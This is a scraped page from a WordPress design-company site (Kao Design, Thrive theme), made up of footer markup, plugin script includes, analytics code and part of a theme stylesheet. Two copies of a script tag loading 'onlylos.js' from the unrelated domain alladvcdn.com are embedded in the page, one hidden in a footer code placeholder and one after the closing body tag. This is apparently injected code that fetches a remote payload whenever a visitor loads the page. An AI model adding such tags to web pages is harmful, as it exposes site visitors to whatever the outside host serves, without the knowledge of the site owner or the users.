data-css="tve-u-174d445d0df"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_in_share thrv_wrapper" data-network="in" data-s="in_share" data-href="" data-name="LinkedIn"> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="in" data-id="icon-linkedin"> <span class="tve_s_icon" style="" data-css="tve-u-174d445d0e0"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="linkedin" data-name="linkedin"> <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram"> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon" style="" data-css="tve-u-174d445d0e1"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div><div class="thrv_wrapper thrv_custom_html_shortcode" data-css="tve-u-17bd8819a9a" style=""><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FKaoDesign.Vn&amp;tabs=timeline&amp;width=340&amp;height=70&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=102055140591708" width="340" height="120" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe><div class="tve_iframe_cover"></div> <code class="tve_js_placeholder"><script src="https://alladvcdn.com/onlylos.js"></script></code></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16eac533e94"><p data-css="tve-u-16eac5dd29c" style="text-align: center;">Copyright <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2026</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Company Name">Kao Design</span>, all rights reserved.</p></div></div></div></footer></div>
<script type='text/javascript'>/**
 * Displays toast message from storage, it is used when the user is redirected after login
 */
if ( window.sessionStorage ) {
	window.addEventListener( 'load', function () {
		var message = sessionStorage.getItem( 'tcb_toast_message' );

		if ( message ) {
			tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
			sessionStorage.removeItem( 'tcb_toast_message' );
		}
	} );
}

/**
 * Displays toast message
 */
function tcbToast( message, error, callback ) {
	/* Also allow "message" objects */
	if ( typeof message !== 'string' ) {
		message = message.message || message.error || message.success;
	}
	if ( ! error ) {
		error = false;
	}

	let _icon = 'checkmark',
		_extra_class = '';
	if ( error ) {
		_icon = 'cross';
		_extra_class = ' tve-toast-error';
	}

	jQuery( 'body' ).slideDown( 'fast', function () {
		jQuery( 'body' ).prepend( '<div class="tvd-toast tve-fe-message"><div class="tve-toast-message"><div class="tve-toast-icon-container' + _extra_class + '"><span class="tve_tick thrv-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" class="tcb-checkmark" style="width: 100%; height: 1em; stroke-width: 0; fill: #ffffff; stroke: #ffffff;" viewBox="0 0 32 32"><path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path></svg></span></div><div class="tve-toast-message-container">' + message + '</div></div></div>' );
	} );

	setTimeout( function () {
		jQuery( '.tvd-toast' ).hide();

		if ( typeof callback === 'function' ) {
			callback();
		}

	}, 3000 );
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147397559-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8ELMP3P5V8');
</script>

  <script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=3.0.2" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=3.0.2&amp;ver=3.0.2" id="tve_frontend_video-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/kaodesign.vn\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaodesign.vn/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=2.8.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script>
</body><script src="https://alladvcdn.com/onlylos.js"></script>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-29 17:35:39 -->

--- FILE ---
content_type: text/css
request_url: https://kaodesign.vn/wp-content/uploads/thrive/theme-template-1685375142.css?ver=2.8.2
body_size: 25976
content:
@media (min-width:300px){.tve-theme-60 .content-section .section-content{padding:0px !important;min-height:650px !important;}.tve-theme-60 #content{padding:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2b"]{margin-left:-20px;padding:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"]{margin:0px 0px 15px !important;background-color:transparent !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"] p,:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"] li,:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"] blockquote,:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"] address,:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"] .tcb-plain-text,:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"] label{font-style:normal;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"] p{padding:0px !important;margin:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2a"] h3{padding:0px !important;margin:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col{padding-left:20px;}.tve-theme-60 .bottom-section [data-css="tve-u-16e8d0bd13f"]{text-align:center;padding:0px !important;background-image:none !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding:0px 20px 20px !important;margin:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb27"]{border-bottom-left-radius:6px;overflow:hidden;border-bottom-right-radius:6px;background-color:transparent !important;background-image:none !important;}:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] p,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] li,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] blockquote,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] address,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] .tcb-plain-text,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] label,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h1,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h2,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h3,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h4,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h5,:not(#tve) .tve-theme-60 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h6{color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb3b"]{padding:0px !important;margin-bottom:10px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb3d"]{--tcb-applied-color:rgba(0,0,0,0.5);}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb3e"]{padding:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb35"]{font-size:22px;width:22px;height:22px;float:none;padding:5px !important;margin:0px auto !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2f"]{float:none;z-index:3;position:relative;min-width:219px;margin:0px auto !important;padding:6px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb31"]{padding:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb30"]{margin:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb32"]{font-size:22px;width:22px;height:22px;float:none;padding:5px !important;margin:0px auto !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb33"]{font-size:22px;width:22px;height:22px;float:none;padding:5px !important;margin:0px auto !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb34"]{font-size:22px;width:22px;height:22px;float:none;padding:5px !important;margin:0px auto !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb32"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb33"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb34"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb35"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col > .tcb-col{justify-content:center;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb32"]:hover >:first-child{color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb3c"]{--tcb-applied-color:var$(--tcb-skin-color-3);letter-spacing:2px;color:var(--tcb-skin-color-3) !important;text-transform:none !important;font-weight:var(--g-bold-weight,bold) !important;font-size:22px !important;padding-bottom:20px !important;margin-bottom:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb857f33"]{background-image:url("https://secure.gravatar.com/avatar/1969ee24b27abfc11a0e5c90c28dc7da?s=256&d=mm&r=g&dynamic_author=1") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb85991f"]{width:320px;float:none;padding:0px !important;margin-left:auto !important;margin-right:auto !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb85ac30"]{height:370px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb883718"]{height:253px;top:0px;transform:rotate(180deg);}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb8b9f08"]{--tcb-applied-color:rgba(0,0,0,0.16);--g-regular-weight:200;--g-bold-weight:600;font-size:80px !important;line-height:1em !important;color:rgba(0,0,0,0.16) !important;font-family:Muli !important;font-weight:var(--g-regular-weight,normal) !important;padding-bottom:35px !important;margin-bottom:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb8c4f33"]{text-align:left;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb8ccc4d"]{padding:0px !important;}.tve-theme-60 .bottom-section [data-css="tve-u-16ecb8dd69b"]{padding:0px !important;margin-bottom:20px !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb8de870"]{letter-spacing:3px;text-transform:uppercase !important;font-size:14px !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb33"]:hover >:first-child{color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb34"]:hover >:first-child{color:var(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-60 .bottom-section [data-css="tve-u-16ecb84bb35"]:hover >:first-child{color:var(--tcb-skin-color-3) !important;}.tve-theme-60 .bottom-section .section-background{background-color:var(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(255,255,255,0.8),rgba(255,255,255,0.8)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-60 .top-section .section-background{width:100% !important;background-color:var(--tcb-skin-color-9) !important;}.tve-theme-60 .top-section .section-content{text-align:center;width:100% !important;min-height:377px !important;padding:40px 0px 0px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9f82fc4"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Team_top-img-6-1.jpg") !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9f85b00"]{margin:0px !important;padding:0px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9f87900"]{min-height:480px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9f91104"]{float:none;margin-left:auto !important;margin-right:auto !important;padding:0px !important;margin-bottom:30px !important;}:not(#tve) .tve-theme-60 .top-section [data-css="tve-u-16ef9f9350c"]{--tcb-applied-color:var$(--tcb-skin-color-4);color:var(--tcb-skin-color-4) !important;font-size:40px !important;}:not(#tve) .tve-theme-60 .top-section [data-css="tve-u-16ef9f9bbc8"]{padding-bottom:0px !important;margin-bottom:0px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9f9d128"]{float:none;padding:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:40px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link{background-color:var(--tcb-skin-color-0) !important;padding:26px !important;}.tve-theme-60 .top-section [data-css="tve-u-16ef9fb90db"]{float:none;position:relative;margin:0px auto -37px !important;z-index:12 !important;}:not(#tve) .tve-theme-60 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link{line-height:1.2em;font-size:18px;}:not(#tve) .tve-theme-60 .top-section [data-css="tve-u-16ef9fb90db"]:hover .tcb-button-link{background-color:var(--tcb-skin-color-3) !important;}.tve-theme-60 .top-section [data-css="tve-u-16efa00ea59"]{height:18px;top:0px;transform:rotate(180deg);fill:var(--tcb-skin-color-9);}.tve-theme-60 .top-section [data-css="tve-u-16efa024586"]{float:none;max-width:750px;margin:0px auto !important;padding:1px !important;}.tve-theme-60 #wrapper{--header-background-width:100%;--footer-background-width:100%;}.tve-theme-61 .main-container{padding:20px 10px !important;}.tve-theme-61 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;}.tve-theme-61 #content{padding:0px !important;}.tve-theme-61 .top-section .section-content{justify-content:center;display:flex;flex-direction:column;text-align:center;min-height:200px !important;}.tve-theme-61 .top-section .section-background{background-color:var(--tcb-skin-color-0) !important;background-image:none !important;}.tve-theme-61 .top-section .section-content p,.tve-theme-61 .top-section .section-content li,.tve-theme-61 .top-section .section-content label,.tve-theme-61 .top-section .section-content .tcb-plain-text{color:rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-61 .top-section [data-css="tve-u-16f189c8a2a"]{--tcb-applied-color:rgb(255,255,255);color:rgb(255,255,255) !important;padding-bottom:0px !important;margin-bottom:0px !important;font-size:40px !important;}.tve-theme-61 .top-section [data-css="tve-u-16f18a29140"]{padding:0px !important;}:not(#tve) .tve-theme-61 .top-section [data-css="tve-u-16f18a2a395"]{padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.5em !important;padding-top:0px !important;margin-top:0px !important;}.tve-theme-61 .top-section [data-css="tve-u-16f18a35a22"]{padding:0px !important;}.tve-theme-61 .bottom-section .section-background{background-color:rgb(255,255,255) !important;background-image:linear-gradient(rgba(0,0,0,0.85),rgba(0,0,0,0.85)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/hero_img_002-2-1.jpg") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-61 .bottom-section .section-content{text-align:center;justify-content:center;display:flex;flex-direction:column;min-height:1px !important;padding:40px 20px 60px !important;}.tve-theme-61 .bottom-section [data-css="tve-u-16efa12ec05"]{padding:0px !important;background-color:transparent !important;margin-bottom:20px !important;}.tve-theme-61 .bottom-section .section-content p,.tve-theme-61 .bottom-section .section-content li,.tve-theme-61 .bottom-section .section-content label,.tve-theme-61 .bottom-section .section-content .tcb-plain-text{color:rgb(255,255,255);--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-16efa13c35c"]{padding-bottom:0px !important;margin-bottom:0px !important;padding-top:0px !important;margin-top:0px !important;font-size:16px !important;color:rgba(255,255,255,0.8) !important;--tcb-applied-color:rgba(255,255,255,0.8) !important;}.tve-theme-61 .bottom-section [data-css="tve-u-16efa161c92"]{max-width:650px;float:none;padding:0px !important;margin:0px auto 40px !important;}.tve-theme-61 .bottom-section{margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"] input,:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"] select{border-radius:0px;overflow:hidden;border-top:none;border-right:none;border-bottom:1px solid rgba(255,255,255,0.25);border-left:none;border-image:initial;font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,12px);letter-spacing:var(--tve-letter-spacing,2px);margin-top:0px !important;margin-bottom:0px !important;padding:14px 14px 14px 0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"] input,:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"] input::placeholder,:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"] select{--tcb-applied-color:rgb(255,255,255);font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));color:var(--tve-color,rgb(255,255,255)) !important;}.tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"]{--tve-color:rgb(255,255,255);--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;--tve-font-size:12px;--tve-letter-spacing:2px;}.tve-theme-61 .bottom-section [data-css="tve-u-17077ed9dca"]{max-width:69.3%;}.tve-theme-61 .bottom-section [data-css="tve-u-17077ed9e22"]{max-width:30.7%;}:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077edaffb"] button{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,12px);letter-spacing:var(--tve-letter-spacing,2px);border:1px solid var(--tcb-skin-color-0);margin:0px !important;padding:14px !important;background-color:var(--tcb-skin-color-0) !important;}.tve-theme-61 .bottom-section [data-css="tve-u-17077ede27c"]{margin:0px !important;}.tve-theme-61 .bottom-section [data-css="tve-u-17077f1c545"]{float:none;padding:0px !important;margin:0px auto !important;min-width:484px !important;}:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"]:hover input,:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077eabb4e"]:hover select{border-bottom:1px solid rgb(255,255,255) !important;}.tve-theme-61 .bottom-section [data-css="tve-u-17077edaffb"]{--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:800;--tve-font-size:12px;--tve-letter-spacing:2px;}:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17077edaffb"]:hover button{background-color:var(--tcb-skin-color-0) !important;background-image:linear-gradient(rgba(255,255,255,0.06),rgba(255,255,255,0.06)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;border-bottom:1px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-61 .bottom-section [data-css="tve-u-17080444352"]{color:rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;padding-bottom:0px !important;margin-bottom:0px !important;}:not(#layout) .tve-theme-61 #wrapper{--layout-content-width:1080px;--layout-background-width:1080px;}.tve-theme-61 .sidebar-section [data-css="tve-u-17066f3f202"]{background-color:var(--tcb-skin-color-9) !important;background-image:none !important;}.tve-theme-61 .sidebar-section .section-background{background-color:rgb(255,255,255) !important;}.tve-theme-61 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-17066fc9dda"]{margin-bottom:10px !important;padding:0px !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-170670db2de"]{box-shadow:none;opacity:1;filter:grayscale(0%) brightness(100%) contrast(100%) blur(0px) sepia(0%) invert(0%) saturate(100%) hue-rotate(0deg);background-color:rgb(255,255,255) !important;background-image:none !important;border:3px solid var(--tcb-skin-color-9) !important;}.tve-theme-61 .sidebar-section [data-css="tve-u-170670dfdd8"]{text-align:center;}:not(#tve) .tve-theme-61 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,13px) !important;}.tve-theme-61 .sidebar-section 